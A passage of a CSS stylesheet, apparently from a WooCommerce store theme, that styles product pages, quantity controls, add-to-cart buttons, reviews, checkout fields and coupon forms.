font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

body .topbanner{
	padding-top: 60px!important;
}
.banner-font-size {
    text-align: center;
    font-weight: 300;
    letter-spacing: 0.5px;
    font-size: 29px;
    line-height: 28px;
    margin-bottom: 12px;
    padding: 0 15px !important;
}
.radius-circle .img-inner > img {
    border-radius: 50% !important;
}

.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    font-size: 1.2em;
    border-radius: 20px;
}
.dgwt-wcas-search-wrapp {
    max-width: 90%!important;
}
.wcpa_form_outer .wcpa_form_item select {
    border-radius: 5px;
    border: none;
    min-height: 50px;
    font-weight: 700;
    font-size: 20px;
    letter-spacing: .05em;
    box-shadow: inset 0 1px 2px #ccc;
    background-color: #f1f1f187;
}
.product-quick-view-container .input-text.qty, .single-product .product-summary .input-text.qty {
	box-shadow: none !important;
	-webkit-appearance: none !important;
	-webkit-box-shadow: none !important;
	max-width: 100% !important;
	-moz-appearance: textfield;
	padding-right: 38px !important;
	padding-left: 12px !important;
	width: 82px !important;
	background-color: #fff !important;
	border: 1px solid #e6e6e6 !important;
	height: 100% !important;
	line-height: normal;
	text-align: center;
	font-size: 1em;
	appearance: none;
	border-radius: 0;
	min-height:66px;
	color: #333;
}
.product-quick-view-container .quantity, .single-product .product-summary .quantity {
	margin-bottom: 0;
	position: relative;
	border-color: #e6e6e6;
	margin-right: 12px;
	height: 66px;
}

body .product-info .quantity .minus, body .product-info .quantity .plus{
	text-align: center;
	position: absolute!important;
	width: 25px;
	height: 33px!important;
	min-height: 33px!important;
	height: 33px;
	padding: 0!important;
	right: 0;
	border: 1px solid #e6e6e6!important;
	background: #f8f8f8;
	border-left: 1px solid #e6e6e6 !important;
	line-height: 33px;
}

body .product-info .quantity .minus{
	bottom: 0;
}

.text-center .quantity, .quantity{
	opacity: 1;
	display: inline-block;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1em;
	white-space: nowrap;
	vertical-align: top;
}

.sg_wrapper_add_to_cart_quantity{
	display: flex;
	
}

.product-quick-view-container .single_add_to_cart_button, .single-product .single_add_to_cart_button{
	height: 66px;
	margin-bottom: 0;
	border-radius: 3px;
	white-space: nowrap;
	padding: 20px 0;
	display: block;
	width: 100%;
	font-size: 1.2857rem;
	font-weight: 700;
	line-height: 24px;
	box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);
	border: 1px solid rgba(0,0,0,.16)!important;
}


.single-product .product-info  .product-title {
    font-size: 20px;
    line-height: 24px;
}
body .product-main {
    padding: 0px 0 40px;
}
.product-footer .woocommerce-tabs {
    padding: 30px 0;
    border-top: 1px solid #ececec;
}
#reviews #comments h3.normal {
    font-size: 20px;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.has-border {
    border: 1px solid #e0e0e0 !important;
}
#reviews{
	margin-top: 30px;
}

/* checkout */
#checkout_custom_heading {
    display: flex;
}
form.checkout h3 {
    text-transform: none;
}
.ta-right {
    text-align: right;
    flex-direction: row-reverse;
    flex-grow: 1;
}
.button#place_order{
	line-height: 66px;
}
.checkout_coupon button.button {
    background-color: #47525d;
    border-radius: 5px;
}

.checkout_coupon .input-text {
    box-shadow: none !important;
    border: 1px solid #ececec;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    border-radius: 5px;
}
input.text, input.title, input[type=email], input[type=password], input[type=tel], input[type=text], select, textarea {
    border: none;
    background-color: #f1f1f187;
}

.price-wrapper .price.product-page-price .wcpa_price{
	display: none;
}
#vscf .form-group button {
    color: #ffffff;
}
.archive .term-description {
	margin: 40px 0;
    background: #f8f8f8;
    padding: 30px 20px 10px 20px;
    border-radius: 5px;
}

.custom-lightbox-link{
	font-size: 14px;
    text-decoration: underline;
    position: relative;
    top: 0px;
    right: -60px;
    color: #f44335;
}
p.sizechart{
	margin-bottom: 0px;
	height: 0px;
}
.sizechart_parent {
    padding: 0!important;
    height: 0;
}
body .product-summary .woocommerce-Price-currencySymbol {
    font-size: inherit;
}
#main div.shop-container div.product.type-product{
	padding-top: 30px;
}
.radio-group.wcpa_required{
	padding-left: 30px;
}